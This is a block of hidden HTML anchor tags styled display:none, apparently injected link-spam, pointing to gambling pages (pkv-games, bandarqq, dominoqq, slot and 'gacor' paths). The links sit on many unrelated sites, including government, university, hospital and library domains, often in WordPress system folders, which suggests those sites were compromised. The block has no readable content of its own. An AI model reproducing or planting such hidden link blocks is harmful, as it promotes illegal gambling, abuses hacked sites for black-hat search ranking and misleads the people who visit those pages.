<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://tuliskita.com/" style="display: none;">tuliskita.com</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-includes/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-includes/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/public/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/public/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://sumihai.co.id/" style="display: none;">https://sumihai.co.id/</a>
<a href="https://triptofun.id/" style="display: none;">https://triptofun.id/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="https://belanjatani.com/public/pkv-games/" style="display:none;">https://belanjatani.com/public/pkv-games/</a>
<a href="https://belanjatani.com/public/bandarqq/" style="display:none;">https://belanjatani.com/public/bandarqq/</a>
<a href="https://belanjatani.com/public/dominoqq/" style="display:none;">https://belanjatani.com/public/dominoqq/</a>
<a href="https://belanjatani.com/public/" style="display:none;">https://belanjatani.com/public/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display:none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display:none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display:none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://suararealitas.co/public/pkv-games/" style="display:none;">https://suararealitas.co/public/pkv-games/</a>
<a href="http://suararealitas.co/public/bandarqq/" style="display:none;">http://suararealitas.co/public/bandarqq/</a>
<a href="https://suararealitas.co/public/dominoqq/" style="display:none;">https://suararealitas.co/public/dominoqq/</a>
<a href="https://suararealitas.co/" style="display:none;">https://suararealitas.co/</a>

<a href="http://intelligenttraveler.com/pkv-games/" style="display: none;">http://intelligenttraveler.com/pkv-games/</a>
<a href="http://intelligenttraveler.com/bandarqq/" style="display: none;">http://intelligenttraveler.com/bandarqq/</a>
<a href="http://intelligenttraveler.com/dominoqq/" style="display: none;">http://intelligenttraveler.com/dominoqq/</a>
<a href="https://hbtkvi.org/hub/public/mpo/" style="display: none;">https://hbtkvi.org/hub/public/mpo/</a>
<a href="https://hbtkvi.org/hub/public/s77/" style="display: none;">https://hbtkvi.org/hub/public/s77/</a>
<a href="https://hbtkvi.org/hub/public/5k/" style="display: none;">https://hbtkvi.org/hub/public/5k/</a>
<a href="https://hbtkvi.org/hub/public/10k/" style="display: none;">https://hbtkvi.org/hub/public/10k/</a>
<a href="https://www.abm.dz/public/5k/" style="display: none;">https://www.abm.dz/public/5k/</a>
<a href="https://www.abm.dz/public/10k/" style="display: none;">https://www.abm.dz/public/10k/</a>
<a href="https://www.abm.dz/public/thai/" style="display: none;">https://www.abm.dz/public/thai/</a>
<a href="https://pit2024.hbtkvi.org/vot/slot77/" style="display: none;">https://pit2024.hbtkvi.org/vot/slot77/</a>
<a href="https://pit2024.hbtkvi.org/vot/mpo/" style="display: none;">https://pit2024.hbtkvi.org/vot/mpo/</a>
<a href="https://pit2024.hbtkvi.org/vot/gacor/" style="display: none;">https://pit2024.hbtkvi.org/vot/gacor/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://bisnisindo.co.id/public/pkv-games/" style="display: none;">https://bisnisindo.co.id/public/pkv-games/</a>
<a href="https://bisnisindo.co.id/public/bandarqq/" style="display: none;">https://bisnisindo.co.id/public/bandarqq/</a>
<a href="https://bisnisindo.co.id/public/dominoqq/" style="display: none;">https://bisnisindo.co.id/public/dominoqq/</a>
<a href="https://www.abm.dz/pkv-games/" style="display: none;">https://www.abm.dz/pkv-games/</a>
<a href="https://www.abm.dz/bandarqq/" style="display: none;">https://www.abm.dz/bandarqq/</a>
<a href="https://www.abm.dz/dominoqq/" style="display: none;">https://www.abm.dz/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/img/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/img/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://pastigroup.co.id/" style="display: none;">https://pastigroup.co.id/</a>
<a href="https://vuapex.com.pk/" style="display: none;">https://vuapex.com.pk/</a>
<a href="https://carscheck.id/pkv-games/" style="display: none;">https://carscheck.id/pkv-games/</a>
<a href="https://carscheck.id/bandarqq/" style="display: none;">https://carscheck.id/bandarqq/</a>
<a href="https://carscheck.id/dominoqq/" style="display: none;">https://carscheck.id/dominoqq/</a>
<a href="https://infobahari.com/pkv-games/" style="display: none;">https://infobahari.com/pkv-games/</a>
<a href="https://infobahari.com/bandarqq/" style="display: none;">https://infobahari.com/bandarqq/</a>
<a href="https://infobahari.com/dominoqq/" style="display: none;">https://infobahari.com/dominoqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/" style="display: none;">https://rsu-bahagia-makassar.co.id/</a>
<a href="https://www.topkarir.com/license/" style="display: none;">https://www.topkarir.com/license/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/pkv-games/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/pkv-games/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/bandarqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/bandarqq/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/dominoqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/dominoqq/</a>
<a href="https://vuapex.com.pk/about/pkv-games/" style="display: none;">https://vuapex.com.pk/about/pkv-games/</a>
<a href="https://vuapex.com.pk/about/bandarqq/" style="display: none;">https://vuapex.com.pk/about/bandarqq/</a>
<a href="https://vuapex.com.pk/about/dominoqq/" style="display: none;">https://vuapex.com.pk/about/dominoqq/</a>
<a href="https://vuapex.com.pk/about/mpo/" style="display: none;">https://vuapex.com.pk/about/mpo/</a>
<a href="https://vuapex.com.pk/about/s77/" style="display: none;">https://vuapex.com.pk/about/s77/</a>
<a href="https://vuapex.com.pk/about/5ribu/" style="display: none;">https://vuapex.com.pk/about/5ribu/</a>
<a href="https://vuapex.com.pk/about/10ribu/" style="display: none;">https://vuapex.com.pk/about/10ribu/</a>
<a href="https://edupaknews.pk/pkv-games/" style="display: none;">https://edupaknews.pk/pkv-games/</a>
<a href="https://edupaknews.pk/bandarqq/" style="display: none;">https://edupaknews.pk/bandarqq/</a>
<a href="https://edupaknews.pk/dominoqq/" style="display: none;">https://edupaknews.pk/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/bonus/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/bonus/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/scatter/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/scatter/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/garansi/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/garansi/</a>

<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://icriforum.org/tmb/dominoqq/" style="display: none;">https://icriforum.org/tmb/dominoqq/</a>
<a href="https://icriforum.org/tmb/bandarqq/" style="display: none;">https://icriforum.org/tmb/bandarqq/</a>
<a href="https://icriforum.org/tmb/" style="display: none;">https://icriforum.org/tmb/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/dominoqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/dominoqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/bandarqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/bandarqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/pkv-games/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/pkv-games/</a>
<a href="https://nltanimations.com/" style="display: none;">https://nltanimations.com/</a>
<a href="https://fixbay.com.my/pkv-games/" style="display: none;">https://fixbay.com.my/pkv-games/</a>
<a href="https://fixbay.com.my/bandarqq/" style="display: none;">https://fixbay.com.my/bandarqq/</a>
<a href="https://fixbay.com.my/dominoqq/" style="display: none;">https://fixbay.com.my/dominoqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/pkv-games/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/pkv-games/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/bandarqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/bandarqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/dominoqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://grainrus.com/public/pkv-games/" style="display: none;">https://grainrus.com/public/pkv-games/</a>
<a href="https://grainrus.com/public/bandarqq/" style="display: none;">https://grainrus.com/public/bandarqq/</a>
<a href="https://grainrus.com/public/dominoqq/" style="display: none;">https://grainrus.com/public/dominoqq/</a>
<a href="https://www.aviaauto.cz/public/pkv-games/" style="display: none;">https://www.aviaauto.cz/public/pkv-games/</a>
<a href="https://www.aviaauto.cz/public/bandarqq/" style="display: none;">https://www.aviaauto.cz/public/bandarqq/</a>
<a href="https://aviaauto.cz/public/dominoqq/" style="display: none;">https://aviaauto.cz/public/dominoqq/</a>
<a href="https://saterembiga.com/pkv-games/" style="display: none;">https://saterembiga.com/pkv-games/</a>
<a href="https://saterembiga.com/bandarqq/" style="display: none;">https://saterembiga.com/bandarqq/</a>
<a href="https://saterembiga.com/dominoqq/" style="display: none;">https://saterembiga.com/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://library.wmo.int/" style="display: none;">https://library.wmo.int/</a>
<a href="https://pit2024.hbtkvi.org/pkv-games/" style="display: none;">https://pit2024.hbtkvi.org/pkv-games/</a>
<a href="https://pit2024.hbtkvi.org/bandarqq/" style="display: none;">https://pit2024.hbtkvi.org/bandarqq/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://papakuraacupuncture.co.nz/" style="display: none;">https://papakuraacupuncture.co.nz/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/</a>
<a href="https://ic-ce.com/pkv-games/" style="display: none;">https://ic-ce.com/pkv-games/</a>
<a href="https://ic-ce.com/bandarqq/" style="display: none;">https://ic-ce.com/bandarqq/</a>
<a href="https://ic-ce.com/dominoqq/" style="display: none;">https://ic-ce.com/dominoqq/</a>
<a href="https://aimsgonda.org/wp-includes/pkv-games/" style="display: none;">https://aimsgonda.org/wp-includes/pkv-games/</a>
<a href="https://aimsgonda.org/wp-includes/bandarqq/" style="display: none;">https://aimsgonda.org/wp-includes/bandarqq/</a>
<a href="https://aimsgonda.org/wp-includes/dominoqq/" style="display: none;">https://aimsgonda.org/wp-includes/dominoqq/</a>
<a href="https://bpsmhospitalbrh.org/public/pkv-games/" style="display: none;">https://bpsmhospitalbrh.org/public/pkv-games/</a>
<a href="https://bpsmhospitalbrh.org/public/bandarqq/" style="display: none;">https://bpsmhospitalbrh.org/public/bandarqq/</a>
<a href="https://bpsmhospitalbrh.org/public/dominoqq/" style="display: none;">https://bpsmhospitalbrh.org/public/dominoqq/</a>
<a href="https://colvinisc.com/wp-content/pkv-games/" style="display: none;">https://colvinisc.com/wp-content/pkv-games/</a>
<a href="https://colvinisc.com/wp-content/bandarqq/" style="display: none;">https://colvinisc.com/wp-content/bandarqq/</a>
<a href="https://colvinisc.com/wp-content/dominoqq/" style="display: none;">https://colvinisc.com/wp-content/dominoqq/</a>
<a href="https://hoernercollege.org/edu/pkv-games/" style="display: none;">https://hoernercollege.org/edu/pkv-games/</a>
<a href="https://hoernercollege.org/edu/bandarqq/" style="display: none;">https://hoernercollege.org/edu/bandarqq/</a>
<a href="https://hoernercollege.org/edu/dominoqq/" style="display: none;">https://hoernercollege.org/edu/dominoqq/</a>

<a href="https://mahoni.perhutani.co.id/pkv-games/" style="display: none;">https://mahoni.perhutani.co.id/pkv-games/</a>
<a href="https://mahoni.perhutani.co.id/bandarqq/" style="display: none;">https://mahoni.perhutani.co.id/bandarqq/</a>
<a href="https://mahoni.perhutani.co.id/dominoqq/" style="display: none;">https://mahoni.perhutani.co.id/dominoqq/</a>
<a href="https://www.archipelagoarchive.com/" style="display: none;">https://www.archipelagoarchive.com/</a>
<a href="https://eita.com.my/" style="display: none;">https://eita.com.my/</a></a>
<a href="https://gen987fm.com/uploads/pkv-games/" style="display: none;">pkv Games</a>
<a href="https://gen987fm.com/uploads/dominoqq/" style="display: none;">dominoqq</a>
<a href="https://gen987fm.com/uploads/bandarqq/" style="display: none;">bandarqq</a>
<a href="https://restaurant-handi.nl/" style="display: none;">https://restaurant-handi.nl/</a>
<a href="https://www.mqmarble.com/public/pkv-games/" style="display: none;">https://www.mqmarble.com/public/pkv-games/</a>
<a href="https://www.mqmarble.com/public/bandarqq/" style="display: none;">https://www.mqmarble.com/public/bandarqq/</a>
<a href="https://www.mqmarble.com/public/dominoqq/" style="display: none;">https://www.mqmarble.com/public/dominoqq/</a>
<a href="https://detroitchinatown.org/pkv-games/" style="display: none;">https://detroitchinatown.org/pkv-games/</a>
<a href="https://detroitchinatown.org/bandarqq/" style="display: none;">https://detroitchinatown.org/bandarqq/</a>
<a href="https://detroitchinatown.org/dominoqq/" style="display: none;">https://detroitchinatown.org/dominoqq/</a>
<a href="https://asverkeersschool.nl/wp/pkv-games/" style="display: none;">https://asverkeersschool.nl/wp/pkv-games/</a>
<a href="https://asverkeersschool.nl/wp/bandarqq/" style="display: none;">https://asverkeersschool.nl/wp/bandarqq/</a>
<a href="https://asverkeersschool.nl/wp/dominoqq/" style="display: none;">https://asverkeersschool.nl/wp/dominoqq/</a>
<a href="https://gtsports.nl/public/pkv-games/" style="display: none;">https://gtsports.nl/public/pkv-games/</a>
<a href="https://gtsports.nl/public/bandarqq/" style="display: none;">https://gtsports.nl/public/bandarqq/</a>
<a href="https://gtsports.nl/public/dominoqq/" style="display: none;">https://gtsports.nl/public/dominoqq/</a>
<a href="https://gorontalo.org/" style="display: none;">https://gorontalo.org/</a>
<a href="https://kariranak.com/pkv-games/" style="display: none;">https://kariranak.com/pkv-games/</a>
<a href="https://kariranak.com/bandarqq/" style="display: none;">https://kariranak.com/bandarqq/</a>
<a href="https://kariranak.com/dominoqq/" style="display: none;">https://kariranak.com/dominoqq/</a>
<a href="https://naon.co.id/httdocs/pkv-games/" style="display: none;">https://naon.co.id/httdocs/pkv-games/</a>
<a href="https://naon.co.id/httdocs/bandarqq/" style="display: none;">https://naon.co.id/httdocs/bandarqq/</a>
<a href="https://naon.co.id/httdocs/dominoqq/" style="display: none;">https://naon.co.id/httdocs/dominoqq/</a>
<a href="https://goufconsulting.com/public/pkv-qq/" style="display: none;">https://goufconsulting.com/public/pkv-qq/</a>
<a href="https://goufconsulting.com/public/bandarqq/" style="display: none;">https://goufconsulting.com/public/bandarqq/</a>
